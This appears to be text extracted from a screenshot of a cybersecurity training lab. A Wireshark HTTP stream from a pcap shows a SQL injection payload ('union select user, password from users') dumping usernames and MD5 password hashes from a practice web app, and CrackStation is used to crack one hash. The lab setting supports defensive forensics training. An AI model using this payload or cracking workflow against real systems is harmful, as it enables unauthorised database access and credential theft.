 CyberOps Workstation [In esecuzione] - Oracle VM VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
Applications CrackStation - Online Passw... SQL_Lab.pcap [Wireshark 2.... Follow HTTP Stream (tcp.str... 07:16 analyst
CrackStation - Online Password Hash Cracking - MD5, SHA1, Linux, Rainbow Tables, etc. - Mozilla Firefox
CrackStation - Online Passwo
https://crackstation.net
CrackStation
Defuse.ca · Twitter
CrackStation Password Hashing Security Defuse Security
Free Password Hash Cracker
Enter up to 20 non-salted hashes, one per line:
8d3533d75ae2c3966d7e0d4fcc69216b
I'm not a robot
reCAPTCHA
Privacy - Terms
Crack Hashes
Supports: LM, NTLM, md2, md4, md5, md5(md5_hex), md5-half, sha1, sha224, sha256, sha384, sha512, ripeMD160, whirlpool, MySQL 4.1+ (sha1(sha1_bin)),
QubesV3.1BackupDefaults
Hash Type Result
8d3533d75ae2c3966d7e0d4fcc69216b md5 charley
Color Codes: Green: Exact match, Yellow: Partial match, Red: Not found.
Download CrackStation's Wordlist
How CrackStation Works
CrackStation uses massive pre-computed lookup tables to crack password hashes. These tables store a mapping between the hash
of a password, and the correct password for that hash. The hash values are indexed so that it is possible to quickly search the
database for a given hash. If the hash is present in the database, the password can be recovered in a fraction of a second. This only
works for "unsalted" hashes. For information on password hashing systems that are not vulnerable to pre-computed lookup
tables, see our hashing security page.
Follow HTTP Stream (tcp.stream eq 6)
Stream Content
....<input type="text" size="15" name="id">
....<input type="submit" name="Submit" value="Submit">
...</p>
..</form>
..<pre>ID: 1' or 1=1 union select user, password from users#<br />First name: admin<br />Surname: admin</pre><pre>ID: 1' or 1=1 union select
user, password from users#<br />First name: Gordon<br />Surname: Brown</pre><pre>ID: 1' or 1=1 union select user, password from
users#<br />First name: Hack<br />Surname: Me</pre><pre>ID: 1' or 1=1 union select user, password from users#<br />First name: Pablo<br /
>Surname: Picasso</pre><pre>ID: 1' or 1=1 union select user, password from users#<br />First name: Bob<br />Surname: Smith</pre><pre>ID:
1' or 1=1 union select user, password from users#<br />First name: admin<br />Surname: 5f4dcc3b5aa765d61d8327deb882cf99</pre><pre>ID:
1' or 1=1 union select user, password from users#<br />First name: gordonb<br />Surname: e99a18c428cb38d5f260853678922e03</
pre><pre>ID: 1' or 1=1 union select user, password from users#<br />First name: 1337<br />Surname: 8d3533d75ae2c3966d7e0d4fcc69216b</
pre><pre>ID: 1' or 1=1 union select user, password from users#<br />First name: pablo<br />Surname: 0d107d09f5bbe40cade3de5c71e9e9b7</
pre><pre>ID: 1' or 1=1 union select user, password from users#<br />First name: smithy<br />Surname: 5f4dcc3b5aa765d61d8327deb882cf99</
pre>
.</div>
.<h2>More Information</h2>
.<ul>
..<li><a href="http://www.securiteam.com/securityreviews/5DP0N1P76E.html" target="_blank">http://www.securiteam.com/securityreviews/
5DP0N1P76E.html</a></li>
..<li><a href="https://en.wikipedia.org/wiki/SQL_injection" target="_blank">https://en.wikipedia.org/wiki/SQL_injection</a></li>
..<li><a href="http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/" target="_blank">http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
</a></li>
..<li><a href="http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet" target="_blank">http://pentestmonkey.net/
cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet</a></li>
..<li><a href="https://www.owasp.org/index.php/SQL_Injection" target="_blank">https://www.owasp.org/index.php/SQL_Injection</a></li>
..<li><a href="http://bobby-tables.com/" target="_blank">http://bobby-tables.com/</a></li>
.</ul>
</div>
....<br /><br />
....
...</div>
...<div class="clear">
Entire conversation (7186 bytes)
Find Save As Print ASCII EBCDIC Hex Dump C Arrays Raw
Help Filter Out This Stream Close
CTRL (DESTRA)